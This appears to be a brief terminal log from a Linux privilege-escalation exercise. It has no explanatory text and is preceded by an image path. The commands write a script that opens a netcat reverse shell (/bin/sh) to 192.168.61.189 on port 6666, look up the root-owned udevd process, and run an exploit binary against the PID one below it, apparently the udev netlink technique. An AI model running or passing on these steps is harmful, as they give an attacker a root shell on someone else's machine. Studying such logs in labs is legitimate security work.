 echo "#!/bin/bash" >> /tmp/run
echo "/bin/netcat -e /bin/sh 192.168.61.189 6666" >> /tmp/run
cat /tmp/run
#!/bin/bash
/bin/netcat -e /bin/sh 192.168.61.189 6666
ps -edf | grep udev
root      2295     1  0 13:14 ?        00:00:00 /sbin/udevd --daemon
./exploit 2294